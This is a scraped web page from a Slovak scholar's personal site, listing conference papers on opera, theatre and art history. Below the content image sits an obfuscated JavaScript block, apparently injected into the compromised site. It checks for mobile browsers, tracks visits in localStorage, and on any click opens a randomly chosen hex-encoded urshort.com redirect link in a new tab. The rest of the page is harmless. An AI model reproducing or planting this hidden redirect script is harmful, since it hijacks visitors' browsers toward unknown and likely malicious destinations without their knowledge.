	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://sury.sk/svatoblazejske-pozehnanie/">Svätoblažejské požehnanie</a></li>
	<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5785"><a href="https://sury.sk/komentovane-navstevy-opernich-predstaveni-v-zahranici/">Komentované návštěvy operních představení v zahraničí</a></li>
	<li id="menu-item-5506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5506"><a href="https://sury.sk/exkurzie-2024-v-cestine/">Programová koncepce, příprava, realizace a lektorování poznávacích exkurzí</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://sury.sk/exkurzie-so-surym/">Cestovné pravidlá exkurzií so Surým</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://sury.sk/rim-2019/">Rím 2019</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sury.sk/ostrihom-2018/">Ostrihom 2018</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sury.sk/bologna-parma-ravenna-2018/">Bologna, Parma, Ravenna 2018</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://sury.sk/2018-milano/">Miláno 2018</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://sury.sk/ostrihom-2017/">Ostrihom 2017</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://sury.sk/ostrihom-2015/">Ostrihom 2015</a></li>
	<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://sury.sk/2015-ateny/">Atény 2015</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://sury.sk/exkurzie-pre-studentov/">2011-2016</a></li>
</ul>
</li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a href="https://sury.sk/?page_id=26">Mobility</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5416"><a href="https://sury.sk">Stand-up</a>
<ul class="sub-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427"><a href="https://sury.sk/vsetky-moje-stand-up-herecke-vykony/">Všetky moje stand-up herecké výkony :-)</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://sury.sk/herecke-vykony/">19. 11. 2007: Fragmenty</a></li>
	<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://sury.sk/2004-fragmenty/">15. 12. 2003: Všetko je ako má byť…</a></li>
	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://sury.sk/6-6-2001-za-gagarinom/">6. 6. 2001: Za Gagarinom</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5405"><a href="https://sury.sk/5398-2/">12. 1. 2001: Buryzone</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://sury.sk/1995-margita-a-besna/">1995: Margita a Besná</a></li>
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://sury.sk/1994-obratenie-pavla/">1994: Obrátenie Pavla</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://sury.sk/navody/">Ako prežiť?</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="https://www.theatrica.sk/">Časopis Theatrica</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://sury.sk/plany-na-roky-2026-2028/">Plány</a></li>
</ul>					</div>
					 
					<button href="#menu" class="menu-link mobile-nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></button>
					
					<div class="search-wrapper">
						<button type="button" id="go-to-field" tabindex="-1"></button>
						<button id="search-btn" class=""><i class="fa fa-search"></i></button>
						
<div id="itpg-search">
	
<form role="search" method="get" class="search-form" action="https://sury.sk/">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                </label>
            </form>
<button type="button" id="go-to-btn" tabindex="-1"></button>
 
</div>
			    	</div>
		    	</div>	
			</div>
			
						<header class="entry-header">
		<h1 class="page-title container">Konferencie</h1>	</header><!-- .entry-header -->
						
			</header>
			
		
		<div id="content-wrapper">

	
			  
	<main id="primary" class="site-main">

		
<article id="post-40" class="post-40 page type-page status-publish hentry">
	
	
	
	
	<div class="entry-content">
		


	<div class="dkpdf-button-container" style="            text-align:right ">

		<a class="dkpdf-button" href="/konferencie/?pdf=40" target="_blank"><span class="dkpdf-button-icon"><i class="fa fa-file-pdf-o"></i></span> PDF</a>

	</div>





<p><strong>Plánované na akademický rok 2026: </strong></p>
<ul>
<li>02/2026: <em>Podzemí a podsvětí: mýtus, symbol a realita 19. století </em>(Plzeň, 26.-28. 2. 2026): Názov pripravovaného príspevku: <strong><em>Jaskyňa a podzemie ako tematický, hudobný a scénický fenomén romantickej opery</em></strong></li>
<li>11/2026: <em>Ars et educatio XIII.</em></li>
</ul>
<p><b>Uskutočnené (zahraničie):</b></p>
<ul>
<li><b>(1) 2011: Ve víru tance. Medziodborová konferencia, Pardubice 15.-.16. 11. 2011.</b> Názov príspevku: <i>Miesto tanca v hudobnodramatických dielach 18. a 19. storočia.</i></li>
</ul>
<p><b>Uskutočnené (Slovensko):</b></p>
<ul>
<li><strong>(11) 2025:</strong> <strong>Ars et educatio XII.</strong> Vedecká konferencia s medzinárodnou účasťou. Ružomberok 18.-19. 11. 2025. Katolícka univerzita v Ružomberku, Pedagogická fakulta, Katedra hudby. Názov príspevku: <em>Povstane na Slovensku z popola štúdium opernej réžie? </em></li>
<li><strong>(10) 2025: XXIV. kongres Slovenskej pneumologickej a ftizeologickej spoločnosti SLS</strong> a České pneumologické a ftizeologické společnosti ČLS, 12.-14. 6. 2025, Národný ústav tuberkulózy, pľúcnych chorôb a hrudníkovej chirurgie, Vyšné Hágy Hotel PATRIA , Štrbské Pleso. Názov príspevku: <em>Tuberkulóza a opera: Možnosti hudobnej a dramaturgickej charakteristiky operných postáv s tuberkulózou.</em></li>
<li><strong>(9) 2024: Ars et</strong> <strong>educatio XI.</strong> Vedecká konferencia s medzinárodnou účasťou. Ružomberok 19.-20. 11. 2024. Katolícka univerzita v Ružomberku, Pedagogická fakulta, Katedra hudby. Názov príspevku: <em>Režijné a pedagogické prístupy pri práci v Opernom štúdiu na VŠMU v Bratislave.</em></li>
<li><strong style="color: initial;">(8) 2021: Verejný priestor v kontextoch estetiky, umeleckej teórie a umeleckej praxe</strong><span style="color: initial;"> (Súradnice estetiky, umenia a kultúry 7). Prešov 11.-12. 11. 2021, Prešovská univerzita, Filozofická fakulta, Inštitút estetiky a umeleckej kultúry. Názov príspevku: </span><em style="color: initial;">Exteriérové slávnosti 17. a 18. storočia, ich odraz v dobových písomných a obrazových prameňoch a možnosti ich historicky poučenej rekonštrukcie.</em></li>
<li><strong>(7) 2019: Divadlo v umení &#8211; Umenie v divadle (<strong>Kultúrne dedičstvo 2019</strong>). Trnava. Divadlo J. Palárika. </strong>Názov príspevku: <em>Grafické diela 17. storočia zo zbierok SNG a GMB ako predmet teatrologického bádania. Príspevok k problematike zachytenia divadelných predstavení v dielach výtvarného umenia.</em></li>
<li><b>(6) 2009: Ľudmila Zamoyska &#8211; slovenská hudobná skladateľka 19. storočia</b>. Názov príspevku: <i>Dokumenty k činnosti Ľudmily Zamoyskej vo fonde Štátneho archívu v Bratislave.</i></li>
<li><b>(5) 2008: APOKALYPTIkon &#8211; príbehy o konci sveta, 13m3 Bratislava</b>. Názov príspevku: <i>Odraz apokalyptických udalostí a vízií v stredovekom výtvarnom umení.</i></li>
<li><b>(4) 2008: APOKALYPTIkon &#8211; príbehy o konci sveta, 13m3 Bratislava</b>. Názov príspevku: <i>Súmrak bohov &#8211; Wagnerova alegória nového počiatku.</i></li>
<li><b>(3) 2006: Prezentácie–Konfrontácie 2006, medzinárodná konferencia, VŠMU Bratislava.</b> Názov príspevku: <i>Príprava operného predstavenia v podmienkach vysokej školy.</i></li>
<li><b>(2) 2003: Františkánske hnutie na Slovensku a v zahraničí, Prešov</b>. Názov príspevku: <i>Šírenie františkánskej ikonografie v stredovekom Uhorsku </i>(7. 10. 2003).</li>
<li><b>(1) 1</b><b>999: Umenie Slovenska – jeho historické funkcie; konferencia SAV Bratislava.</b> Názov príspevku: <i><i><i>Omša svätého Gregora na oltáriku Ukrižovania zo Spišskej Soboty.</i></i></i></li>
</ul>

<div class="wp-block-image">
<figure class="aligncenter size-large"><a href="https://sury.sk/wp-content/uploads/2025/08/20250820_103543-scaled.jpg" rel="fancybox-40"><img fetchpriority="high" decoding="async" width="738" height="1024" src="https://sury.sk/wp-content/uploads/2025/08/20250820_103543-738x1024.jpg" alt="" class="wp-image-6412" srcset="https://sury.sk/wp-content/uploads/2025/08/20250820_103543-738x1024.jpg 738w, https://sury.sk/wp-content/uploads/2025/08/20250820_103543-216x300.jpg 216w, https://sury.sk/wp-content/uploads/2025/08/20250820_103543-768x1065.jpg 768w, https://sury.sk/wp-content/uploads/2025/08/20250820_103543-1108x1536.jpg 1108w, https://sury.sk/wp-content/uploads/2025/08/20250820_103543-1477x2048.jpg 1477w, https://sury.sk/wp-content/uploads/2025/08/20250820_103543-scaled.jpg 1846w" sizes="(max-width: 738px) 100vw, 738px" /></a></figure>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x53\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x45\x59\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x61\x54\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x59\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x55\x45\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x64\x6f\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x44\x74\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x69\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x45\x45\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x59\x46\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	</article><!-- #post-40 -->

	</main><!-- #main -->
	
	

		</div><!-- .content-wrapper -->

	<div id="itpg-footer-social">
	</div> <div id="footer-sidebar" class="widget-area">
     <div class="container">
         <div class="row">
                            <div class="footer-column col">
                    <section id="text-5" class="widget widget_text"><h3 class="widget-title"><span>© Tomáš Surý 2006-2026 (Copyrighted Material)</span></h3>			<div class="textwidget"></div>
		</section>                </div>
                    </div>
     </div>
 </div>
	<footer id="colophon" class="site-footer">
<!-- 		.footer -->
		<div class="container">
			<div class="site-info">
				Theme Designed by <a href="https://indithemes.com">IndiThemes</a>				<span class="sep"> | </span>
					Copyright &copy; 2026 Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.. All Rights Reserved.			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<nav id="menu" class="panel" role="navigation">
	<div id="panel-top-bar">
		<button class="go-to-bottom"></button>
		<button id="close-menu" class="menu-link"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>
	</div>
	
	<div id="itpg-menu-search">
		
		<form role="search" method="get" class="search-form" action="https://sury.sk/">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                </label>
            </form>		
	</div>
	
	<ul id="menu-main" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/wp-login.php?redirect_to=http%3A%2F%2Fsury.sk%2Fwp-admin%2Fprofile.php&#038;reauth=1"></i>۩</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk/"></i>Tomáš Surý</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kontakt/"></i>Kontakt</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/bankove-spojenie/"></i>Bankové spojenie</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kontakt-na-zamestnavatela/"></i>Kontakt na zamestnávateľa</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/obciansky-aktivizmus/"></i>Enviro</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/997-2/"></i>Lietanie 2009-2025</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Antikvariát</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=415"></i>Info</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=237"></i>LP</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rarity/"></i>Rarity</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/odborna-literatura/"></i>Knihy</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Knihárstvo</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kniharstvo/"></i>Knihárske práce</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vydavatelska-cinnost/"></i>Vydavateľstvo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Štúdiá</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/prehlad-studia/"></i>Prehľad štúdia</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/habilitacia/"></i>Habilitácia</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vzdelanie/"></i>Štátne skúšky</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/skusky-zo-specialnych-profilovych-predmetov/"></i>Skúšky z profilových predmetov</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spondeo-ac-polliceor-promocie/"></i>Spondeo ac polliceor</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/pedagogovia/"></i>Pedagógovia</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Životopisy</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-v-slovencine/"></i>Životopis 2025 (SK)</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://orcid.org/0000-0001-7978-8547"></i>ORCID</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vupch/"></i>VUPCH</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/clenstvo-v-zdruzeniach/"></i>Členstvo v orgánoch :-)</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spolupraca-s-instituciami/"></i>Spolupráce s...</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-v-cestine/"></i>Životopis 2017 (CZ)</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/biography-2017-eng/"></i>Biography 2017 (ENG)</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/biography-in-english/"></i>Biography (ENG)</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6080"></i>Prehľad zamestnaní</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fotografie/"></i>Fotografie</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Réžie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/doteraz-realizovane-rezie-na-slovensku/"></i>Réžie (Slovensko)</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/doteraz-realizovane-rezie-v-zahranici/"></i>Réžie (zahraničie)</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vianocne-scenky-s-detmi/"></i>Predstavenia s deťmi</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ako-asistent-rezie-participoval-na-projektoch-zahranicie/"></i>Asistent réžie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rezijny-repertoar/"></i>Inscenácie (abecedne)</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/profesijny-zivotopis/"></i>Inscenácie (staré členenie)</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fotogaleria/"></i>Fotogaléria</a></li>
</ul>
</li>
<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk/"></i>Kritiky</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-slovensko/"></i>Ohlasy (Slovensko)</a></li>
